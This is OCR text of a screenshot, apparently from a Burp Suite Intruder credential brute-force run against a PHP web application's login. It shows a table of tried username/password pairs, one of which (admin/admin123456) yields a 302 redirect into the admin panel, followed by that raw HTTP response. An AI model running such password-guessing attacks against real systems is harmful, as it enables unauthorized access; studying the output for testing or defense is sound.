 Request Payload 1 Payload 2 Status code Response received Error Timeout Length
272 admin admin123456 302 415 558
10 www 123456 200 242 5525
11 root 12345679 200 230 5525
13 test 12345679 200 327 5525
14 guest 12345679 200 253 5525
15 info 12345679 200 216 5525
16 mysql 12345679 200 248 5525
17 user 12345679 200 255 5525
18 administrator 12345679 200 239 5525
19 ftp 12345679 200 213 5525
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Moved Temporarily
2 Date: Thu, 06 Mar 2025 23:10:20 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Set-Cookie: think_language=en-US; expires=Fri, 07-Mar-2025 00:10:20 GMT; path=/
9 Location: /index.php?m=admin&c=index&a=index
0 Content-Length: 0
1 Keep-Alive: timeout=5, max=55
2 Connection: Keep-Alive
3 Content-Type: text/html; charset=utf-8
4